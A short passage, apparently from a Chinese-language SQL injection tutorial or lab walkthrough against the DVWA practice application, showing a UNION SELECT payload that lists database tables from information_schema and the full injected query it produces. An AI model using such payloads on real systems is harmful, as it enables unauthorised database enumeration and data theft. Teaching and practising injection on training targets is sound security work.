 3. 联合查询表 union select table_name,table_schema from information_schema.tables
where table_schema= ‘[database_name]'
SELECT first_name, last_name FROM users WHERE user_id = '1' union select
table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#';
用户输入SQL语句，从information_schema数据库中查询dvwa数据库表